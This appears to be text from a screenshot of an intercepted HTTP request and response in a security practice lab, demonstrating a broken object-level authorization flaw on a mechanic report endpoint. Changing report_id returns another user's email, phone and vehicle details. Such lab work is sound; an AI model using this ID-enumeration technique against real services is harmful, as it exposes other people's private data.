 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /workshop/api/mechanic/mechanic_report?report_id=1 HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Authorization: Bearer
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: language=en
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
i successfully see another case this is bola!...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 07 Sep 2023 09:51:43 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Content-Length: 452
12
13 {
"id":1,
"mechanic":{
"id":1,
"mechanic_code":"TRAC_JHN",
"user":{
"email":"jhon@example.com",
"number":""
}
},
"vehicle":{
"id":27,
"vin":"5PJOG92NMCK689471",
"owner":{
"email":"admin@example.com",
"number":"9010203040"
}
},
"problem_details":
"My car Lamborghini - Aventador is having issues.\nCan you give me a call on my mobile 9010
203040,\nOr send me an email at admin@example.com \nThanks,\nAdmin.\n",
"status":"Pending",
"created_on":"01 September, 2023, 14:33:12"
}